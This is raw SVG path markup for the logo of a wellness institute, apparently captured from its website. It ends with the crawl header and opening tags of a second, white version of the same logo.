  <path class="cls-1" d="m321.65,41.15c-.09,0-.16-.02-.16-.16v-14.98c0-.09.02-.14.14-.14h2.29c.12,0,.14.05.21.14,2.01,3.4,6.45,10.91,7.38,12.72h.02c-.05-.62-.07-1.5-.07-3.51v-9.18c0-.12.05-.16.16-.16h1.53c.12,0,.16.07.16.19v14.94c0,.12-.05.16-.21.16h-2.06c-.14,0-.21-.02-.25-.14-1.04-1.94-6.8-11.49-7.54-13.2h-.02c.05.9.09,2.03.09,4.07v9.11c0,.12-.05.16-.14.16h-1.53Z"></path>
  <path class="cls-1" d="m333.09,41.49h-2.06c-.11,0-.43,0-.58-.36-.37-.69-1.43-2.49-2.65-4.57-1.54-2.62-3.22-5.5-4.18-7.25.02.68.03,1.5.03,2.56v9.11c0,.35-.24.51-.49.51h-1.53c-.31,0-.51-.2-.51-.51v-14.98c0-.3.19-.49.49-.49h2.29c.28,0,.4.16.47.26,3.35,5.65,5.6,9.5,6.73,11.52,0-.54-.01-1.22-.01-2.09v-9.18c0-.31.2-.51.51-.51h1.53c.3,0,.51.22.51.53v14.94c0,.12-.04.51-.56.51Zm-11.45-.69v.35s0-.35,0-.35h0Zm.19,0h1.13v-8.93c0-1.98-.04-3.12-.09-4.05l-.02-.36h.59l.11.21c.45,1.05,2.89,5.21,4.85,8.55,1.2,2.05,2.24,3.82,2.65,4.59h1.89s0-14.59,0-14.59h-1.16v9c0,2.13.03,2.93.07,3.49l.03.37h-.59l-.12-.19c-.65-1.26-3.12-5.52-7.35-12.67h-2.01v14.59Z"></path>
  <path class="cls-1" d="m353.92,41.01c-.02.12-.07.14-.16.14h-8.79c-.16,0-.18-.05-.18-.19v-14.94c0-.12.05-.16.16-.16h8.44c.12,0,.14.02.16.14l.18,1.46c.02.09,0,.16-.12.16h-6.91v4.83h6.24c.09,0,.14.05.14.14v1.48c0,.12-.07.14-.14.14h-6.24v5.18h7.35c.12,0,.14.05.12.14l-.26,1.48Z"></path>
  <path class="cls-1" d="m353.76,41.49h-8.79c-.2,0-.53-.07-.53-.53v-14.94c0-.31.2-.51.51-.51h8.44c.28,0,.44.14.5.42l.19,1.48c.05.17-.03.32-.08.38-.05.06-.17.17-.38.17h-6.57v4.14h5.9c.28,0,.49.2.49.49v1.48c0,.29-.2.49-.49.49h-5.9v4.49h7.01c.21,0,.32.09.38.17.06.08.12.21.07.4l-.25,1.46c-.05.27-.23.42-.5.42Zm-.18-.55h0s0,0,0,0Zm-8.44-.15h8.47s.18-1.06.18-1.06h-7.43v-5.87h6.38v-1.06h-6.38v-5.53h7.01l-.14-1.06h-8.09v14.59Zm8.7-1.33h0Zm-.44-11.95s0,.01,0,.02v-.02Z"></path>
  <path class="cls-1" d="m363.87,40.5c-.12-.05-.14-.14-.14-.28v-1.67c0-.09.07-.14.16-.07,1.2.81,2.68,1.13,3.95,1.13,2.22,0,3.24-.99,3.24-2.38,0-1.09-.63-1.9-2.73-2.84l-1.02-.42c-2.87-1.23-3.51-2.68-3.51-4.23,0-2.41,1.85-4.12,4.97-4.12,1.46,0,2.7.23,3.42.62.09.05.12.12.12.23v1.55c0,.09-.07.16-.18.09-.81-.51-2.08-.76-3.4-.76-2.41,0-3.05,1.25-3.05,2.22,0,1.04.6,1.83,2.66,2.71l.99.42c2.84,1.2,3.68,2.64,3.68,4.37,0,2.5-1.87,4.3-5.25,4.3-1.6,0-3.01-.35-3.91-.88Z"></path>
  <path class="cls-1" d="m367.77,41.73c-1.59,0-3.07-.33-4.07-.92-.22-.1-.33-.3-.33-.59v-1.67c0-.18.09-.33.24-.41.15-.08.33-.05.48.06,1,.67,2.37,1.06,3.75,1.06,1.86,0,2.89-.72,2.89-2.03,0-.86-.42-1.58-2.52-2.53l-1.01-.41c-2.58-1.1-3.73-2.51-3.73-4.55,0-2.71,2.09-4.46,5.32-4.46,1.51,0,2.82.24,3.59.67.19.1.3.28.3.54v1.55c0,.18-.09.33-.23.41-.14.08-.32.08-.48-.02-.72-.46-1.9-.71-3.22-.71-2.44,0-2.7,1.31-2.7,1.87,0,.81.42,1.52,2.45,2.39l.99.42c2.69,1.14,3.89,2.58,3.89,4.69,0,2.82-2.2,4.65-5.6,4.65Zm-3.7-1.51c.9.52,2.24.81,3.7.81,3.02,0,4.9-1.52,4.9-3.95,0-1.28-.41-2.76-3.47-4.05l-.99-.42c-2.04-.87-2.87-1.75-2.87-3.03s.89-2.57,3.4-2.57c1.26,0,2.41.23,3.24.62v-1.12c-.69-.35-1.87-.55-3.19-.55-2.81,0-4.62,1.48-4.62,3.77,0,1.24.39,2.67,3.3,3.91l1.01.41c2.12.96,2.95,1.84,2.95,3.17,0,1.71-1.34,2.73-3.59,2.73-.82,0-2.33-.13-3.77-.96v1.21Zm-.38-1.44s0,0,0,0c0,0,0,0,0,0Zm8.36-12.21s0,0,0,0h0Z"></path>
  <path class="cls-1" d="m382.9,40.5c-.12-.05-.14-.14-.14-.28v-1.67c0-.09.07-.14.16-.07,1.2.81,2.68,1.13,3.95,1.13,2.22,0,3.24-.99,3.24-2.38,0-1.09-.63-1.9-2.73-2.84l-1.02-.42c-2.87-1.23-3.51-2.68-3.51-4.23,0-2.41,1.85-4.12,4.97-4.12,1.46,0,2.7.23,3.42.62.09.05.12.12.12.23v1.55c0,.09-.07.16-.18.09-.81-.51-2.08-.76-3.4-.76-2.41,0-3.05,1.25-3.05,2.22,0,1.04.6,1.83,2.66,2.71l.99.42c2.84,1.2,3.68,2.64,3.68,4.37,0,2.5-1.87,4.3-5.25,4.3-1.6,0-3.01-.35-3.91-.88Z"></path>
  <path class="cls-1" d="m386.8,41.73c-1.59,0-3.07-.33-4.07-.92-.22-.1-.33-.3-.33-.59v-1.67c0-.18.09-.33.24-.41.15-.08.33-.05.48.06,1,.67,2.37,1.06,3.75,1.06,1.86,0,2.89-.72,2.89-2.03,0-.86-.42-1.58-2.52-2.53l-1.01-.41c-2.58-1.1-3.73-2.51-3.73-4.55,0-2.71,2.09-4.46,5.32-4.46,1.51,0,2.82.24,3.59.67.19.1.3.28.3.54v1.55c0,.18-.09.33-.23.41-.14.08-.32.08-.48-.02-.72-.46-1.9-.71-3.22-.71-2.44,0-2.7,1.31-2.7,1.87,0,.81.42,1.52,2.45,2.39l.99.42c2.69,1.14,3.89,2.58,3.89,4.69,0,2.82-2.2,4.65-5.6,4.65Zm-3.7-1.51c.9.52,2.24.81,3.7.81,3.02,0,4.9-1.52,4.9-3.95,0-1.28-.41-2.76-3.47-4.05l-.99-.42c-2.04-.87-2.87-1.75-2.87-3.03s.89-2.57,3.4-2.57c1.26,0,2.41.23,3.24.62v-1.12c-.69-.35-1.87-.55-3.19-.55-2.81,0-4.62,1.48-4.62,3.77,0,1.24.39,2.67,3.3,3.91l1.01.41c2.12.96,2.95,1.84,2.95,3.17,0,1.71-1.34,2.73-3.59,2.73-.82,0-2.33-.13-3.77-.96v1.21Zm-.38-1.44s0,0,0,0c0,0,0,0,0,0Zm8.36-12.21s0,0,0,0h0Z"></path>
  <path class="cls-1" d="m238.85,68.97c0,.12-.02.16-.14.16h-1.62c-.12,0-.16-.05-.16-.16v-14.96c0-.12.05-.16.14-.16h1.64c.09,0,.14.05.14.14v14.98Z"></path>
  <path class="cls-1" d="m238.71,69.48h-1.62c-.31,0-.51-.2-.51-.51v-14.96c0-.35.24-.51.49-.51h1.64c.29,0,.49.2.49.49v14.98c0,.38-.25.51-.49.51Zm-.2-.51s0,.01,0,.02l.35-.02h-.34Zm-1.23-.19h1.22v-14.59h-1.22v14.59Z"></path>
  <path class="cls-1" d="m249.88,69.14c-.09,0-.16-.02-.16-.16v-14.98c0-.09.02-.14.14-.14h2.29c.12,0,.14.05.21.14,2.01,3.4,6.45,10.91,7.38,12.72h.02c-.05-.62-.07-1.5-.07-3.51v-9.18c0-.12.05-.16.16-.16h1.53c.12,0,.16.07.16.19v14.94c0,.12-.05.16-.21.16h-2.06c-.14,0-.21-.02-.25-.14-1.04-1.94-6.8-11.49-7.54-13.2h-.02c.05.9.09,2.03.09,4.07v9.11c0,.12-.05.16-.14.16h-1.53Z"></path>
  <path class="cls-1" d="m261.32,69.48h-2.06c-.11,0-.43,0-.58-.36-.37-.69-1.43-2.49-2.65-4.57-1.54-2.62-3.22-5.5-4.18-7.25.02.68.03,1.5.03,2.56v9.11c0,.35-.24.51-.49.51h-1.53c-.31,0-.51-.2-.51-.51v-14.98c0-.3.19-.49.49-.49h2.29c.28,0,.4.16.47.26,3.35,5.65,5.6,9.5,6.73,11.52,0-.54-.01-1.22-.01-2.09v-9.18c0-.31.2-.51.51-.51h1.53c.3,0,.51.22.51.53v14.94c0,.12-.04.51-.56.51Zm-11.45-.69v.35s0-.35,0-.35h0Zm.19,0h1.13v-8.93c0-1.98-.04-3.12-.09-4.05l-.02-.36h.59l.11.21c.45,1.05,2.89,5.21,4.85,8.55,1.2,2.05,2.24,3.82,2.65,4.59h1.89s0-14.59,0-14.59h-1.16v9c0,2.13.03,2.93.07,3.49l.03.37h-.59l-.12-.19c-.65-1.26-3.12-5.52-7.35-12.67h-2.01v14.59Z"></path>
  <path class="cls-1" d="m271.68,68.49c-.12-.05-.14-.14-.14-.28v-1.67c0-.09.07-.14.16-.07,1.2.81,2.68,1.13,3.95,1.13,2.22,0,3.24-.99,3.24-2.38,0-1.09-.63-1.9-2.73-2.84l-1.02-.42c-2.87-1.23-3.51-2.68-3.51-4.23,0-2.41,1.85-4.12,4.97-4.12,1.46,0,2.7.23,3.42.62.09.05.12.12.12.23v1.55c0,.09-.07.16-.18.09-.81-.51-2.08-.76-3.4-.76-2.41,0-3.05,1.25-3.05,2.22,0,1.04.6,1.83,2.66,2.71l.99.42c2.84,1.2,3.68,2.64,3.68,4.37,0,2.5-1.87,4.3-5.25,4.3-1.6,0-3.01-.35-3.91-.88Z"></path>
  <path class="cls-1" d="m275.59,69.72c-1.59,0-3.07-.33-4.07-.92-.22-.1-.33-.3-.33-.59v-1.67c0-.18.09-.33.24-.41.15-.08.33-.05.48.06,1,.67,2.37,1.06,3.75,1.06,1.86,0,2.89-.72,2.89-2.03,0-.86-.42-1.58-2.52-2.53l-1.01-.41c-2.58-1.1-3.73-2.51-3.73-4.55,0-2.71,2.09-4.46,5.32-4.46,1.51,0,2.82.24,3.59.67.19.1.3.28.3.54v1.55c0,.18-.09.33-.23.41-.14.08-.32.08-.48-.02-.72-.46-1.9-.71-3.22-.71-2.44,0-2.7,1.31-2.7,1.87,0,.81.42,1.52,2.45,2.39l.99.42c2.69,1.14,3.89,2.58,3.89,4.69,0,2.82-2.2,4.65-5.6,4.65Zm-3.7-1.51c.9.52,2.24.81,3.7.81,3.02,0,4.9-1.52,4.9-3.95,0-1.28-.41-2.76-3.47-4.05l-.99-.42c-2.04-.87-2.87-1.75-2.87-3.03s.89-2.57,3.4-2.57c1.26,0,2.41.23,3.24.62v-1.12c-.69-.35-1.87-.55-3.19-.55-2.81,0-4.62,1.48-4.62,3.77,0,1.24.39,2.67,3.3,3.91l1.01.41c2.12.96,2.95,1.84,2.95,3.17,0,1.71-1.34,2.73-3.59,2.73-1.35,0-2.7-.35-3.77-.96v1.21Zm-.38-1.44s0,0,0,0c0,0,0,0,0,0Zm8.36-12.21s0,0,0,0h0Z"></path>
  <path class="cls-1" d="m293.81,55.61h-4.95c-.09,0-.14-.05-.12-.16l.23-1.46c.02-.09.07-.14.19-.14h11.31c.12,0,.16.05.18.16l.16,1.43c.02.12-.02.16-.12.16h-4.95v13.34c0,.14-.05.19-.16.19h-1.6c-.12,0-.19-.05-.19-.16v-13.37Z"></path>
  <path class="cls-1" d="m295.59,69.48h-1.6c-.31,0-.53-.21-.53-.51v-13.02h-4.6c-.2,0-.32-.1-.37-.16-.06-.08-.13-.21-.09-.41l.23-1.44c.07-.29.26-.43.53-.43h11.31c.28,0,.47.16.52.44l.17,1.46c.04.17-.03.31-.09.38-.05.06-.16.16-.37.16h-4.6v13c0,.39-.26.53-.51.53Zm-1.43-.69h1.25v-13.53h5.04l-.12-1.06h-11.03l-.17,1.06h5.03v13.53Zm6.32-13.28s0,0,0,0h0Z"></path>
  <path class="cls-1" d="m311.59,68.97c0,.12-.02.16-.14.16h-1.62c-.12,0-.16-.05-.16-.16v-14.96c0-.12.05-.16.14-.16h1.64c.09,0,.14.05.14.14v14.98Z"></path>
  <path class="cls-1" d="m311.45,69.48h-1.62c-.31,0-.51-.2-.51-.51v-14.96c0-.35.24-.51.49-.51h1.64c.29,0,.49.2.49.49v14.98c0,.38-.25.51-.49.51Zm-.2-.51s0,.01,0,.02l.35-.02h-.34Zm-1.23-.19h1.22v-14.59h-1.22v14.59Z"></path>
  <path class="cls-1" d="m325.53,55.61h-4.95c-.09,0-.14-.05-.12-.16l.23-1.46c.02-.09.07-.14.19-.14h11.31c.12,0,.16.05.18.16l.16,1.43c.02.12-.02.16-.12.16h-4.95v13.34c0,.14-.05.19-.16.19h-1.6c-.12,0-.19-.05-.19-.16v-13.37Z"></path>
  <path class="cls-1" d="m327.31,69.48h-1.6c-.31,0-.53-.21-.53-.51v-13.02h-4.6c-.2,0-.32-.1-.37-.16-.06-.08-.13-.21-.09-.41l.23-1.44c.07-.29.26-.43.53-.43h11.31c.28,0,.47.16.52.44l.17,1.46c.04.17-.03.31-.09.38-.05.06-.16.16-.37.16h-4.6v13c0,.39-.26.53-.51.53Zm-1.43-.69h1.25v-13.53h5.04l-.12-1.06h-11.03l-.17,1.06h5.03v13.53Zm6.32-13.28s0,0,0,0h0Z"></path>
  <path class="cls-1" d="m343.22,63.49c0,2.54,1.39,4.14,3.91,4.14,1.94,0,3.79-.86,3.79-4.19v-9.43c0-.12.05-.16.14-.16h1.64c.12,0,.16.05.16.16v9.46c0,4.25-2.52,5.9-5.8,5.9-3.49,0-5.76-1.9-5.76-5.76v-9.6c0-.09.02-.16.14-.16h1.64c.09,0,.14.05.14.14v9.5Z"></path>
  <path class="cls-1" d="m347.06,69.72c-3.88,0-6.11-2.23-6.11-6.11v-9.6c0-.35.24-.51.49-.51h1.64c.29,0,.49.2.49.49v9.5c0,2.41,1.3,3.79,3.56,3.79s3.45-1.26,3.45-3.84v-9.43c0-.35.24-.51.49-.51h1.64c.31,0,.51.2.51.51v9.46c0,4.03-2.19,6.24-6.15,6.24Zm-5.41-15.52v9.41c0,3.49,1.92,5.41,5.41,5.41,2.49,0,5.46-.96,5.46-5.55v-9.27h-1.25v9.25c0,3.75-2.25,4.53-4.14,4.53-2.66,0-4.26-1.68-4.26-4.49v-9.3h-1.22Z"></path>
  <path class="cls-1" d="m366.66,55.61h-4.95c-.09,0-.14-.05-.12-.16l.23-1.46c.02-.09.07-.14.19-.14h11.31c.12,0,.16.05.18.16l.16,1.43c.02.12-.02.16-.12.16h-4.95v13.34c0,.14-.05.19-.16.19h-1.6c-.12,0-.19-.05-.19-.16v-13.37Z"></path>
  <path class="cls-1" d="m368.45,69.48h-1.6c-.31,0-.53-.21-.53-.51v-13.02h-4.6c-.2,0-.32-.1-.37-.16-.06-.08-.13-.21-.09-.41l.23-1.44c.07-.29.26-.43.53-.43h11.31c.28,0,.47.16.52.44l.17,1.46c.04.17-.03.31-.09.38-.05.06-.16.16-.37.16h-4.6v13c0,.39-.26.53-.51.53Zm-1.43-.69h1.25v-13.53h5.04l-.12-1.06h-11.03l-.17,1.06h5.03v13.53Zm6.32-13.28s0,0,0,0h0Z"></path>
  <path class="cls-1" d="m391.66,69c-.02.12-.07.14-.16.14h-8.79c-.16,0-.18-.05-.18-.19v-14.94c0-.12.05-.16.16-.16h8.44c.12,0,.14.02.16.14l.18,1.46c.02.09,0,.16-.12.16h-6.91v4.83h6.24c.09,0,.14.05.14.14v1.48c0,.12-.07.14-.14.14h-6.24v5.18h7.35c.12,0,.14.05.12.14l-.26,1.48Z"></path>
  <path class="cls-1" d="m391.5,69.48h-8.79c-.2,0-.53-.07-.53-.53v-14.94c0-.31.2-.51.51-.51h8.44c.28,0,.44.14.5.42l.19,1.48c.05.17-.03.32-.08.38-.05.06-.17.17-.38.17h-6.57v4.14h5.9c.28,0,.49.2.49.49v1.48c0,.29-.2.49-.49.49h-5.9v4.49h7.01c.21,0,.32.09.38.17.06.08.12.21.07.4l-.25,1.46c-.05.27-.23.42-.5.42Zm-.18-.55h0s0,0,0,0Zm-8.44-.15h8.47s.18-1.06.18-1.06h-7.43v-5.87h6.38v-1.06h-6.38v-5.53h7.01l-.14-1.06h-8.09v14.59Zm8.7-1.33h0Zm-.44-11.95s0,.01,0,.02v-.02Z"></path>
  <path class="cls-2" d="m160.45,18.27h-13.61s0,13.61,0,13.61c0,7.51,6.09,13.6,13.61,13.61h7.49s0,15.94,0,15.94c0,4.24-3.44,7.67-7.68,7.67h-7.68s0-7.68,0-7.68c0-4.24,3.44-7.68,7.68-7.68h5.54s0-6.11,0-6.11h-5.35c-7.51,0-13.6,6.09-13.6,13.6v13.6s13.61,0,13.61,0c7.52,0,13.6-6.09,13.6-13.6v-21.86s-13.78,0-13.78,0c-4.24,0-7.68-3.44-7.68-7.68v-7.68s7.68,0,7.68,0c4.24,0,7.68,3.44,7.68,7.68v5.53s6.11,0,6.11,0v-5.35c0-7.52-6.09-13.61-13.61-13.61Z"></path>
  <path class="cls-2" d="m189.99,39.38h-5.53s0,6.11,0,6.11h5.35c7.51,0,13.61-6.1,13.61-13.61v-13.61s-13.61,0-13.61,0c-7.51,0-13.61,6.1-13.61,13.61v21.86s13.79,0,13.79,0c4.25,0,7.68,3.44,7.68,7.68v7.68s-7.68,0-7.68,0c-4.24,0-7.68-3.44-7.68-7.68v-5.53s-6.1,0-6.1,0v5.35c0,7.52,6.09,13.61,13.6,13.6h13.61s0-13.61,0-13.61c0-7.51-6.09-13.6-13.6-13.6h-7.5s0-15.93,0-15.93c0-4.24,3.44-7.68,7.68-7.68h7.68s0,7.68,0,7.68c0,4.24-3.44,7.68-7.68,7.68Z"></path>
  <path class="cls-2" d="m114.44,54.18c0,9.11-5.63,15.22-13.66,15.22-9.65,0-13.78-7.79-13.78-15.16,0-8.45,5.39-15.16,13.78-15.16s13.66,6.47,13.66,15.1Zm-22.41-.06c0,6.11,3.18,10.97,8.87,10.97,4.25,0,8.45-3.36,8.45-10.79,0-5.57-2.58-10.91-8.81-10.91-5.03,0-8.51,4.31-8.51,10.73Z"></path>
  <path class="cls-2" d="m100.78,69.75c-9.76,0-14.13-7.79-14.13-15.51,0-8.99,5.94-15.51,14.13-15.51s14.01,6.21,14.01,15.45-5.76,15.57-14.01,15.57Zm0-30.32c-7.79,0-13.44,6.23-13.44,14.81,0,7.37,4.15,14.81,13.44,14.81,7.96,0,13.31-5.98,13.31-14.87s-5.35-14.75-13.31-14.75Zm.12,26.01c-5.51,0-9.22-4.55-9.22-11.31s3.56-11.07,8.86-11.07c6.76,0,9.16,6.06,9.16,11.25,0,7.69-4.42,11.13-8.8,11.13Zm-.36-21.69c-4.88,0-8.16,4.17-8.16,10.38s3.43,10.62,8.52,10.62c4.03,0,8.1-3.23,8.1-10.44,0-5.1-2.22-10.56-8.46-10.56Z"></path>
  <rect class="cls-1" x="130.04" width="90.18" height="5.73"></rect>
  <rect class="cls-1" x="130.04" y="86.4" width="90.18" height="5.73"></rect>
  <rect class="cls-1" x="179.26" y="43.18" width="76.11" height="5.73" transform="translate(171.26 263.37) rotate(-90)"></rect>
  <path class="cls-2" d="m57.14,54.48c0,8.99,5.54,14.57,14.45,14.57,3.61,0,6.88-.71,9.98-2.18.08-.04.11-.06.12-.07-.14-1.04-.14-2.08-.14-2.91V26.19h-4.33s0,0,0,0v13.66s-.67-.11-.67-.11v3.78c.16.05.32.1.46.16l.21.09v20.71l-.21.09c-1.54.67-3.53.81-4.93.81-2.47,0-10.53-.8-10.53-11.13,0-6.7,4.59-11.19,11.43-11.19.51,0,.99.03,1.45.07v-3.64c-.4-.03-.83-.05-1.33-.05-9.39,0-15.95,6.19-15.95,15.05Z"></path>
  <path class="cls-2" d="m61.89,54.24c0,7.79,4.91,10.79,10.19,10.79,1.56,0,3.42-.18,4.79-.78v-20.25c-.09-.04-.21-.07-.32-.11v19.73h-.03v.4c-1.11.43-2.67.66-4.45.66-6.16,0-9.84-3.9-9.84-10.44s4.32-10.5,10.74-10.5c.52,0,1,.03,1.45.07v-.35c-.47-.04-.95-.07-1.45-.07-6.83,0-11.09,4.61-11.09,10.85Z"></path>
  <path class="cls-2" d="m82.25,63.89V26.14c0-.41-.26-.65-.71-.65h-4.31c-.44,0-.61.21-.68.46v13.44c.11.02.21.03.32.05v-13.24c0-.3.12-.36.36-.36h4.31c.3,0,.36.12.36.3v37.75c0,.84,0,1.86.12,2.88,0,.24-.06.3-.3.42-3.42,1.62-6.77,2.22-10.13,2.22-8.33,0-14.8-5.03-14.8-14.92,0-8.81,6.53-15.4,16.3-15.4.5,0,.93.02,1.33.05v-.35c-.4-.03-.83-.05-1.33-.05-9.8,0-16.65,6.48-16.65,15.75s5.8,15.27,15.15,15.27c3.72,0,7.08-.74,10.28-2.25.32-.16.49-.32.49-.77-.12-1-.12-2.02-.12-2.84Z"></path>
  <path class="cls-2" d="m77.21,39.85v-13.66s.01,0,.01,0h4.33v37.7c0,.84,0,1.88.14,2.91,0,0-.03.03-.12.07-3.1,1.47-6.36,2.18-9.98,2.18-8.92,0-14.45-5.58-14.45-14.57s6.56-15.05,15.95-15.05c.51,0,.93.02,1.33.05v-.35c-.4-.03-.83-.05-1.33-.05-9.77,0-16.3,6.59-16.3,15.4,0,9.89,6.47,14.92,14.8,14.92,3.36,0,6.71-.6,10.13-2.22.24-.12.3-.18.3-.42-.12-1.02-.12-2.04-.12-2.88V26.14c0-.18-.06-.3-.36-.3h-4.31c-.24,0-.36.06-.36.36v13.24c-.11-.02-.21-.03-.32-.05v.35l.66.11Z"></path>
  <path class="cls-2" d="m76.87,44v20.25c-1.38.6-3.24.78-4.79.78-5.27,0-10.19-3-10.19-10.79,0-6.23,4.25-10.85,11.09-10.85.5,0,.98.03,1.45.07v-.35c-.46-.04-.94-.07-1.45-.07-6.84,0-11.43,4.5-11.43,11.19,0,10.33,8.06,11.13,10.53,11.13,1.4,0,3.4-.14,4.93-.81l.21-.09v-20.71l-.21-.09c-.13-.06-.3-.11-.46-.16v.37c.1.04.22.07.32.11Z"></path>
  <path class="cls-2" d="m28.14,54.48c0,8.99,5.54,14.57,14.45,14.57,3.61,0,6.88-.71,9.98-2.18.09-.04.11-.06.12-.07-.13-1.04-.13-2.08-.13-2.92V26.19h-4.33s0,0,0,0v13.66s-.67-.1-.67-.1v3.78c.15.05.32.1.45.16l.21.09v20.71l-.21.09c-1.54.67-3.53.81-4.93.81-2.47,0-10.53-.8-10.53-11.13,0-6.7,4.59-11.19,11.43-11.19.51,0,.99.03,1.45.07v-3.64c-.4-.03-.83-.05-1.34-.05-9.39,0-15.95,6.19-15.95,15.05Z"></path>
  <path class="cls-2" d="m32.88,54.24c0,7.79,4.91,10.79,10.19,10.79,1.56,0,3.42-.18,4.79-.78v-20.25c-.09-.04-.21-.07-.31-.11v19.36h-.03v.76c-1.11.43-2.67.66-4.45.66-6.16,0-9.84-3.9-9.84-10.44s4.32-10.5,10.74-10.5c.52,0,1,.03,1.45.07v-.35c-.47-.04-.96-.07-1.46-.07-6.83,0-11.09,4.61-11.09,10.85Z"></path>
  <path class="cls-2" d="m53.25,63.89V26.14c0-.41-.26-.65-.71-.65h-4.31c-.43,0-.61.21-.67.45v13.45c.1.02.21.03.31.05v-13.24c0-.3.12-.36.36-.36h4.31c.3,0,.36.12.36.3v37.75c0,.84,0,1.86.12,2.88,0,.24-.06.3-.3.42-3.42,1.62-6.77,2.22-10.13,2.22-8.33,0-14.8-5.03-14.8-14.92,0-8.81,6.53-15.4,16.3-15.4.51,0,.94.02,1.34.05v-.35c-.4-.03-.83-.05-1.34-.05-9.8,0-16.65,6.48-16.65,15.75s5.8,15.27,15.15,15.27c3.72,0,7.08-.74,10.28-2.25.32-.16.49-.32.49-.77-.12-1-.12-2.02-.12-2.84Z"></path>
  <path class="cls-2" d="m47.86,44v20.25c-1.38.6-3.24.78-4.79.78-5.27,0-10.19-3-10.19-10.79,0-6.23,4.25-10.85,11.09-10.85.5,0,.98.03,1.46.07v-.35c-.46-.04-.94-.07-1.45-.07-6.84,0-11.43,4.5-11.43,11.19,0,10.33,8.06,11.13,10.53,11.13,1.4,0,3.39-.14,4.93-.81l.21-.09v-20.71l-.21-.09c-.13-.06-.3-.1-.45-.16v.37c.1.04.22.06.31.11Z"></path>
  <path class="cls-2" d="m48.21,39.85v-13.66s.01,0,.01,0h4.33v37.7c0,.84,0,1.88.13,2.92,0,0-.03.02-.12.07-3.1,1.47-6.36,2.18-9.98,2.18-8.92,0-14.45-5.58-14.45-14.57s6.56-15.05,15.95-15.05c.51,0,.93.02,1.34.05v-.35c-.4-.03-.83-.05-1.34-.05-9.77,0-16.3,6.59-16.3,15.4,0,9.89,6.47,14.92,14.8,14.92,3.36,0,6.71-.6,10.13-2.22.24-.12.3-.18.3-.42-.12-1.02-.12-2.04-.12-2.88V26.14c0-.18-.06-.3-.36-.3h-4.31c-.24,0-.36.06-.36.36v13.24c-.11-.02-.21-.03-.31-.05v.35l.66.1Z"></path>
  <path class="cls-2" d="m.69,60c0,5.67,4.04,9.06,10.8,9.06,3.94,0,7.23-.75,10.97-2.5-.11-.96-.11-1.83-.11-2.84v-13.36c0-6.94-3.83-10.92-10.5-10.92-3.05,0-6.02.63-8.36,1.76-.1.07-.1.1-.1.17v3.6c2.2-1.17,4.85-1.79,7.68-1.79,6.77,0,7.12,5.28,7.12,6.34v1.82l-.38-.03c-.09,0-.2-.02-.33-.03v3.24c.14.02.29.03.41.05l.3.04v9.94l-.21.09c-1.7.7-3.52,1.04-5.58,1.04-6.94,0-7.48-4.35-7.48-5.68,0-3.66,3.19-5.68,8.97-5.68.54,0,1.02.01,1.47.03v-3.16c-.48,0-1.02-.01-1.65-.01-8.15,0-13.02,3.3-13.02,8.82Z"></path>
  <path class="cls-2" d="m5.26,60c0,2.7,1.86,5.33,7.13,5.33,1.92,0,3.72-.3,5.45-1.02v-9.41c-.1-.01-.24-.03-.36-.04v.35s0,0,.01,0v8.87c-1.55.61-3.22.91-5.1.91-6.12,0-6.78-3.49-6.78-4.99,0-4.12,4.5-4.99,8.28-4.99.54,0,1.02.01,1.47.03v-.35c-.45-.02-.93-.03-1.47-.03-5.81,0-8.63,1.98-8.63,5.33Z"></path>
  <path class="cls-2" d="m23.05,63.71v-13.36c0-7.27-4.18-11.61-11.19-11.61-3.16,0-6.23.65-8.7,1.86-.14.09-.45.3-.45.77v3.66c0,.23.09.43.26.55.17.12.4.15.67.05,2.12-1.15,4.69-1.76,7.44-1.76,5.96,0,6.42,4.32,6.42,5.64v1.06s0,0-.01,0v.35c.13,0,.26.02.36.03v-1.44c0-1.86-.9-5.99-6.77-5.99-2.88,0-5.51.66-7.61,1.8-.18.06-.42,0-.42-.3v-3.66c0-.24.12-.36.3-.48,2.34-1.14,5.33-1.8,8.51-1.8,7.67,0,10.85,5.03,10.85,11.27v13.36c0,1.02,0,1.92.12,2.88,0,.12,0,.18-.12.24-4.31,2.04-7.73,2.58-11.2,2.58-6.35,0-11.15-3.12-11.15-9.41s5.93-9.17,13.36-9.17c.63,0,1.17,0,1.65.01v-.35c-.48,0-1.01-.01-1.65-.01-8.59,0-13.71,3.56-13.71,9.52s4.4,9.75,11.49,9.75c4.08,0,7.48-.78,11.36-2.61.31-.16.31-.41.31-.59-.12-.94-.12-1.82-.12-2.83Z"></path>
  <path class="cls-2" d="m17.84,54.9v9.41c-1.74.72-3.54,1.02-5.45,1.02-5.27,0-7.13-2.64-7.13-5.33,0-3.36,2.82-5.33,8.63-5.33.54,0,1.02.01,1.47.03v-.35c-.45-.02-.93-.03-1.47-.03-5.79,0-8.97,2.02-8.97,5.68,0,1.33.54,5.68,7.48,5.68,2.06,0,3.89-.34,5.58-1.04l.21-.09v-9.94l-.3-.04c-.12-.02-.27-.03-.41-.05v.35c.12.01.25.03.36.04Z"></path>
  <path class="cls-2" d="m17.81,51.29l.38.03v-1.82c0-1.06-.34-6.34-7.12-6.34-2.83,0-5.48.62-7.68,1.79v-3.6c0-.06,0-.09.1-.17,2.33-1.14,5.3-1.76,8.36-1.76,6.67,0,10.5,3.98,10.5,10.92v13.36c0,1.01,0,1.89.11,2.84-3.74,1.75-7.02,2.5-10.97,2.5-6.76,0-10.8-3.39-10.8-9.06s4.87-8.82,13.02-8.82c.63,0,1.17,0,1.65.01v-.35c-.48,0-1.02-.01-1.65-.01-7.43,0-13.36,2.82-13.36,9.17s4.79,9.41,11.15,9.41c3.48,0,6.89-.54,11.2-2.58.12-.06.12-.12.12-.24-.12-.96-.12-1.86-.12-2.88v-13.36c0-6.23-3.18-11.27-10.85-11.27-3.18,0-6.17.66-8.51,1.8-.18.12-.3.24-.3.48v3.66c0,.3.24.36.42.3,2.1-1.14,4.73-1.8,7.61-1.8,5.87,0,6.77,4.13,6.77,5.99v1.44c-.1,0-.23-.02-.36-.03v.35c.12,0,.24.02.33.03Z"></path>
  <rect class="cls-1" x="94.86" y="43.18" width="76.11" height="5.73" transform="translate(86.86 178.97) rotate(-90)"></rect>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://addowellnessinstitute.com/wp-content/uploads/2023/08/AddoWellnessInstitute_Logo_horizontal_white.svg
body_size: 4848
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="0 0 392.4 92.14">
  <defs>
    <style>.cls-1{fill:#fff;}</style>
  </defs>
